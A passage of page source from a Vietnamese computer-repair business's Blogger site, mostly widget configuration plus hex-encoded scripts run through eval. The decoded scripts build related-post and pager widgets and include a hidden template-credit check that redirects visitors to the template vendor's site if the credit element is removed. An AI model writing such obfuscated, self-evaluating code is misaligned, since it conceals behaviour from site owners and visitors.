69\x73\x69\x62\x6c\x65\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x63\x6c\x65\x61\x72\x7c\x70\x72\x65\x6c\x6f\x61\x64\x7c\x74\x65\x6e\x74\x7c\x63\x6f\x6e\x7c\x74\x6f\x70\x7c\x72\x69\x67\x68\x74\x7c\x62\x6c\x75\x65\x7c\x61\x72\x69\x61\x7c\x68\x69\x64\x64\x65\x6e\x7c\x74\x72\x75\x65\x7c\x73\x74\x61\x72\x7c\x61\x75\x74\x68\x7c\x72\x65\x61\x64\x79\x7c\x72\x65\x73\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_clwFIL);

  //]]>
</script>
<script>
//<![CDATA[
var _0x6280=["\x24\x28\x31\x69\x29\x2E\x32\x62\x28\x64\x28\x71\x29\x7B\x32\x20\x62\x3D\x71\x28\x22\x23\x6F\x2D\x49\x20\x2E\x31\x32\x2D\x49\x2D\x32\x68\x2D\x42\x22\x29\x3B\x32\x20\x63\x3D\x71\x28\x22\x23\x6F\x2D\x49\x20\x2E\x31\x32\x2D\x49\x2D\x32\x79\x2D\x42\x22\x29\x3B\x71\x2E\x53\x28\x62\x2E\x44\x28\x22\x6C\x22\x29\x2C\x64\x28\x63\x29\x7B\x62\x2E\x70\x28\x22\x3C\x62\x3E\x22\x2B\x32\x73\x2B\x22\x3C\x2F\x62\x3E\x3C\x39\x3E\x22\x2B\x71\x28\x63\x29\x2E\x52\x28\x22\x2E\x6F\x20\x31\x63\x2E\x6F\x2D\x43\x22\x29\x2E\x31\x31\x28\x29\x2B\x22\x3C\x2F\x39\x3E\x22\x29\x7D\x2C\x22\x70\x22\x29\x3B\x71\x2E\x53\x28\x63\x2E\x44\x28\x22\x6C\x22\x29\x2C\x64\x28\x62\x29\x7B\x63\x2E\x70\x28\x22\x3C\x62\x3E\x22\x2B\x32\x6B\x2B\x22\x3C\x2F\x62\x3E\x3C\x39\x3E\x22\x2B\x71\x28\x62\x29\x2E\x52\x28\x22\x2E\x6F\x20\x31\x63\x2E\x6F\x2D\x43\x22\x29\x2E\x31\x31\x28\x29\x2B\x22\x3C\x2F\x39\x3E\x22\x29\x7D\x2C\x22\x70\x22\x29\x7D\x29\x3B\x24\x28\x64\x28\x29\x7B\x24\x28\x22\x2E\x6F\x2D\x32\x76\x20\x72\x22\x29\x2E\x32\x30\x28\x22\x61\x22\x29\x2E\x32\x6E\x28\x22\x31\x4D\x22\x2C\x22\x30\x20\x31\x4E\x21\x76\x22\x29\x3B\x31\x4F\x28\x27\x31\x4C\x27\x29\x7D\x29\x3B\x24\x28\x22\x23\x33\x2D\x50\x22\x29\x2E\x31\x70\x28\x64\x28\x29\x7B\x32\x20\x67\x3D\x24\x28\x31\x6F\x29\x2E\x70\x28\x29\x3B\x32\x20\x31\x39\x3D\x34\x3B\x32\x20\x5A\x3D\x5B\x2C\x22\x31\x4B\x22\x2C\x22\x31\x48\x22\x2C\x22\x31\x49\x22\x2C\x22\x31\x4A\x22\x2C\x22\x31\x50\x22\x2C\x22\x31\x51\x22\x2C\x22\x31\x57\x22\x2C\x22\x31\x58\x22\x2C\x22\x31\x59\x22\x2C\x22\x31\x56\x22\x2C\x22\x31\x55\x22\x2C\x22\x31\x47\x22\x5D\x3B\x24\x2E\x31\x53\x28\x7B\x41\x3A\x22\x2F\x31\x54\x2F\x50\x2F\x31\x6A\x2F\x2D\x2F\x22\x2B\x67\x2B\x22\x3F\x31\x71\x3D\x31\x75\x2D\x31\x76\x2D\x31\x73\x26\x31\x72\x2D\x31\x74\x3D\x22\x2B\x31\x39\x2C\x31\x43\x3A\x27\x53\x27\x2C\x31\x45\x3A\x22\x31\x77\x22\x2C\x31\x42\x3A\x64\x28\x66\x29\x7B\x32\x20\x78\x3D\x22\x22\x3B\x32\x20\x4A\x3D\x27\x3C\x6E\x20\x36\x3D\x22\x33\x22\x3E\x27\x3B\x31\x61\x28\x32\x20\x69\x3D\x30\x3B\x69\x3C\x66\x2E\x6D\x2E\x68\x2E\x31\x33\x3B\x69\x2B\x2B\x29\x7B\x31\x61\x28\x32\x20\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x2E\x31\x33\x3B\x6A\x2B\x2B\x29\x7B\x45\x28\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x5B\x6A\x5D\x2E\x31\x6C\x3D\x3D\x22\x31\x79\x22\x29\x7B\x78\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x5B\x6A\x5D\x2E\x6C\x3B\x31\x52\x7D\x7D\x32\x20\x31\x62\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x43\x2E\x24\x74\x3B\x32\x20\x31\x36\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x42\x5B\x30\x5D\x2E\x32\x70\x3B\x32\x20\x47\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x71\x2E\x24\x74\x2C\x59\x3D\x47\x2E\x54\x28\x30\x2C\x34\x29\x2C\x57\x3D\x47\x2E\x54\x28\x35\x2C\x37\x29\x2C\x58\x3D\x47\x2E\x54\x28\x38\x2C\x31\x30\x29\x2C\x51\x3D\x5A\x5B\x32\x7A\x28\x57\x2C\x31\x30\x29\x5D\x2B\x27\x20\x27\x2B\x58\x2B\x27\x2C\x20\x27\x2B\x59\x3B\x32\x20\x6B\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x6B\x2E\x24\x74\x3B\x32\x20\x24\x6B\x3D\x24\x28\x27\x3C\x6E\x3E\x27\x29\x2E\x70\x28\x6B\x29\x3B\x45\x28\x6B\x2E\x55\x28\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x34\x2E\x46\x2F\x31\x35\x2F\x22\x29\x3E\x2D\x31\x7C\x7C\x6B\x2E\x55\x28\x22\x32\x77\x3A\x2F\x2F\x48\x2E\x31\x34\x2E\x46\x2F\x31\x35\x2F\x22\x29\x3E\x2D\x31\x29\x7B\x32\x20\x31\x64\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x36\x24\x32\x37\x2E\x41\x3B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x31\x64\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x2F\x3E\x27\x7D\x31\x65\x20\x45\x28\x6B\x2E\x55\x28\x22\x3C\x72\x22\x29\x3E\x2D\x31\x29\x7B\x32\x20\x73\x3D\x24\x6B\x2E\x52\x28\x27\x72\x3A\x32\x34\x27\x29\x2E\x44\x28\x27\x73\x27\x29\x3B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x73\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x31\x38\x22\x3E\x3C\x2F\x39\x3E\x3C\x2F\x61\x3E\x27\x7D\x31\x65\x7B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x32\x33\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x31\x38\x22\x3E\x3C\x2F\x39\x3E\x3C\x2F\x61\x3E\x27\x7D\x4A\x2B\x3D\x27\x3C\x31\x6E\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x32\x66\x22\x3E\x27\x2B\x31\x36\x2B\x27\x3C\x2F\x39\x3E\x3C\x6E\x20\x36\x3D\x22\x33\x2D\x7A\x22\x3E\x27\x2B\x7A\x2B\x27\x3C\x2F\x6E\x3E\x3C\x6E\x20\x36\x3D\x22\x33\x2D\x6B\x22\x3E\x3C\x31\x37\x20\x36\x3D\x22\x33\x2D\x43\x22\x3E\x3C\x61\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x3E\x27\x2B\x31\x62\x2B\x27\x3C\x2F\x61\x3E\x3C\x39\x20\x36\x3D\x22\x32\x63\x2D\x51\x22\x3E\x27\x2B\x51\x2B\x27\x3C\x2F\x39\x3E\x3C\x2F\x31\x37\x3E\x3C\x2F\x6E\x3E\x3C\x2F\x31\x6E\x3E\x27\x7D\x4A\x2B\x3D\x27\x3C\x2F\x6E\x3E\x3C\x6E\x20\x36\x3D\x22\x32\x64\x22\x2F\x3E\x27\x3B\x24\x28\x22\x23\x33\x2D\x50\x22\x29\x2E\x70\x28\x4A\x29\x3B\x24\x28\x27\x2E\x33\x2D\x72\x27\x29\x2E\x31\x70\x28\x64\x28\x29\x7B\x24\x28\x31\x6F\x29\x2E\x44\x28\x27\x75\x27\x2C\x64\x28\x69\x2C\x73\x29\x7B\x31\x66\x20\x73\x2E\x31\x67\x28\x27\x2F\x31\x6A\x2E\x31\x6B\x27\x2C\x27\x2F\x32\x65\x2E\x31\x6B\x27\x29\x7D\x29\x2E\x44\x28\x27\x75\x27\x2C\x64\x28\x69\x2C\x73\x29\x7B\x31\x66\x20\x73\x2E\x31\x67\x28\x27\x32\x67\x2D\x63\x27\x2C\x27\x32\x39\x27\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x29\x3B\x31\x6D\x2E\x32\x32\x3D\x64\x28\x29\x7B\x32\x20\x65\x3D\x31\x69\x2E\x32\x35\x28\x22\x32\x38\x22\x29\x3B\x45\x28\x65\x3D\x3D\x32\x69\x29\x7B\x31\x6D\x2E\x32\x6A\x2E\x6C\x3D\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x68\x2E\x46\x2F\x22\x7D\x65\x2E\x4C\x28\x22\x6C\x22\x2C\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x68\x2E\x46\x2F\x22\x29\x3B\x65\x2E\x4C\x28\x22\x31\x6C\x22\x2C\x22\x32\x75\x22\x29\x3B\x65\x2E\x4C\x28\x22\x43\x22\x2C\x22\x32\x78\x20\x32\x41\x20\x32\x74\x22\x29\x3B\x65\x2E\x4C\x28\x22\x75\x22\x2C\x22\x32\x6D\x3A\x20\x32\x6C\x2D\x31\x7A\x21\x76\x3B\x20\x31\x78\x2D\x4B\x3A\x20\x31\x41\x21\x76\x3B\x20\x31\x44\x3A\x20\x23\x31\x46\x21\x76\x3B\x20\x32\x6F\x3A\x20\x31\x5A\x21\x76\x3B\x20\x32\x72\x3A\x20\x31\x21\x76\x3B\x22\x29\x3B\x65\x2E\x32\x61\x3D\x22\x32\x31\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x72\x65\x6C\x61\x74\x65\x64\x7C\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x73\x70\x61\x6E\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x64\x61\x74\x61\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x72\x65\x66\x7C\x66\x65\x65\x64\x7C\x64\x69\x76\x7C\x70\x6F\x73\x74\x7C\x68\x74\x6D\x6C\x7C\x74\x79\x70\x61\x67\x65\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x70\x6F\x73\x74\x75\x72\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x68\x75\x6D\x62\x7C\x75\x72\x6C\x7C\x6C\x69\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x61\x74\x74\x72\x7C\x69\x66\x7C\x63\x6F\x6D\x7C\x67\x65\x74\x5F\x64\x61\x74\x65\x7C\x77\x77\x77\x7C\x70\x61\x67\x65\x72\x7C\x68\x74\x6D\x6C\x63\x6F\x64\x65\x7C\x73\x69\x7A\x65\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x72\x65\x70\x65\x61\x74\x7C\x63\x6F\x76\x65\x72\x7C\x6E\x6F\x7C\x70\x6F\x73\x74\x73\x7C\x64\x61\x74\x65\x7C\x66\x69\x6E\x64\x7C\x67\x65\x74\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x68\x74\x74\x70\x7C\x6D\x6F\x6E\x74\x68\x7C\x64\x61\x79\x7C\x79\x65\x61\x72\x7C\x6D\x6F\x6E\x74\x68\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x7C\x74\x65\x78\x74\x7C\x62\x6C\x6F\x67\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x65\x6D\x62\x65\x64\x7C\x70\x6F\x73\x74\x6C\x61\x62\x65\x6C\x7C\x68\x33\x7C\x6F\x76\x65\x72\x6C\x61\x79\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x66\x6F\x72\x7C\x70\x6F\x73\x74\x74\x69\x74\x6C\x65\x7C\x68\x31\x7C\x73\x72\x63\x32\x7C\x65\x6C\x73\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x79\x61\x72\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x6A\x70\x67\x7C\x72\x65\x6C\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6C\x69\x7C\x74\x68\x69\x73\x7C\x65\x61\x63\x68\x7C\x61\x6C\x74\x7C\x6D\x61\x78\x7C\x73\x63\x72\x69\x70\x74\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x6A\x73\x6F\x6E\x7C\x69\x6E\x7C\x6A\x73\x6F\x6E\x70\x7C\x66\x6F\x6E\x74\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x62\x6C\x6F\x63\x6B\x7C\x69\x6E\x68\x65\x72\x69\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x74\x79\x70\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x66\x66\x66\x7C\x44\x65\x63\x7C\x46\x65\x62\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4A\x61\x6E\x7C\x6E\x61\x76\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x61\x75\x74\x6F\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x62\x72\x65\x61\x6B\x7C\x61\x6A\x61\x78\x7C\x66\x65\x65\x64\x73\x7C\x4E\x6F\x76\x7C\x4F\x63\x74\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x53\x65\x70\x74\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x70\x61\x72\x65\x6E\x74\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x79\x61\x72\x64\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x69\x72\x73\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x65\x64\x69\x61\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x31\x36\x30\x30\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x72\x65\x61\x64\x79\x7C\x72\x65\x63\x65\x6E\x74\x7C\x63\x6C\x65\x61\x72\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x7C\x74\x61\x67\x7C\x73\x37\x32\x7C\x6E\x65\x77\x65\x72\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4F\x4C\x44\x45\x52\x7C\x69\x6E\x6C\x69\x6E\x65\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x63\x73\x73\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x74\x65\x72\x6D\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4E\x45\x57\x45\x52\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x62\x6F\x64\x79\x7C\x68\x74\x74\x70\x73\x7C\x46\x72\x65\x65\x7C\x6F\x6C\x64\x65\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x63\x61\x74\x65\x67\x6F\x72\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xbf0fx1,_0xbf0fx2,_0xbf0fx3,_0xbf0fx4,_0xbf0fx5,_0xbf0fx6){_0xbf0fx5= function(_0xbf0fx3){return (_0xbf0fx3< _0xbf0fx2?_0x6280[4]:_0xbf0fx5(parseInt(_0xbf0fx3/ _0xbf0fx2)))+ ((_0xbf0fx3= _0xbf0fx3% _0xbf0fx2)> 35?String[_0x6280[5]](_0xbf0fx3+ 29):_0xbf0fx3.toString(36))};while(_0xbf0fx3--){if(_0xbf0fx4[_0xbf0fx3]){_0xbf0fx1= _0xbf0fx1[_0x6280[8]]( new RegExp(_0x6280[6]+ _0xbf0fx5(_0xbf0fx3)+ _0x6280[6],_0x6280[7]),_0xbf0fx4[_0xbf0fx3])}};return _0xbf0fx1}(_0x6280[0],62,162,_0x6280[3][_0x6280[2]](_0x6280[1])))
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ljDoi-ya1yoLpKYlHJrz-3iJicA:1769312482880';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8695637275554136720','//www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html','8695637275554136720');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8695637275554136720', 'title': 'S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer', 'url': 'https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html', 'canonicalUrl': 'https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html', 'homepageUrl': 'https://www.suamaytinhquynhon.com/', 'searchUrl': 'https://www.suamaytinhquynhon.com/search', 'canonicalHomepageUrl': 'https://www.suamaytinhquynhon.com/', 'blogspotFaviconUrl': 'https://www.suamaytinhquynhon.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112060965-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - RSS\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8695637275554136720/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer - Atom\x22 href\x3d\x22https://www.suamaytinhquynhon.com/feeds/4220979007665772295/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4220979007665772295', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s72-c/TR%E1%BA%A6N%20MINH%20computer.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png', 'pageName': 'S\u1eeda m\xe1y t\xednh t\u1ea1i nh\xe0 uy t\xedn Quy Nh\u01a1n ', 'pageTitle': 'S\u1eeda M\xe1y T\xednh T\u1eadn Nh\xe0 Quy Nh\u01a1n | Tr\u1ea7n Minh Computer: S\u1eeda m\xe1y t\xednh t\u1ea1i nh\xe0 uy t\xedn Quy Nh\u01a1n ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'S\u1eeda m\xe1y t\xednh t\u1ea1i nh\xe0 uy t\xedn Quy Nh\u01a1n ', 'description': 'S\u1eeda m\xe1y t\xednh t\u1eadn nh\xe0 Quy Nh\u01a1n, S\u1eeda laptop t\u1eadn nh\xe0 Quy Nh\u01a1n, S\u1eeda m\xe1y in t\u1eadn nh\xe0 Quy Nh\u01a1n. Li\xean h\u1ec7: 0935 294 856 g\u1eb7p Minh', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png', 'url': 'https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4220979007665772295}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'headerright', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
